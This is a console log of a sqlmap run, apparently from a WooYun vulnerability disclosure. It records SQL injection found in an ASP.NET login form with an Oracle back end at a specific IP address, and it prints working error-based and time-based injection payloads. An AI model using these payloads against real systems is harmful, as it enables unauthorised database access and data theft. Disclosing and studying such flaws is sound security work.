 C:\WINDOWS\system32\cmd.exe
[09:26:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[09:26:37] [WARNING] POST parameter 'Button1' is not injectable
sqlmap identified the following injection points with a total of 2626 HTTP(s) requests:
---
Parameter: txtName (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTg0MDUzNzE3NGRkuWpVN8qgEdxCoB+JNz1F4G1PQ1w=&txtName=te
st' AND 4323=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(107)||CHR(113)||CHR(113)||(SELECT (CASE WHEN
 (4323=4323) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND 'y
ecH'='yecH&txtPwd=123456&Button1=%B5%C7%C2%BD
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTg0MDUzNzE3NGRkuWpVN8qgEdxCoB+JNz1F4G1PQ1w=&txtName=te
st' AND 7181=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(105)||CHR(116)||CHR(106),5) AND 'zrOK'='zrOK&txtPwd=123456&Button1=%
B5%C7%C2%BD
---
[09:26:37] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Oracle
[09:26:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 80 times
[09:26:37] [INFO] fetched data logged to text files under 'C:\Users\HackStar\.sqlmap\output\222.174.125.19'
[*] shutting down at 09:26:37
F:\sqlmap>s
www.wooyun.org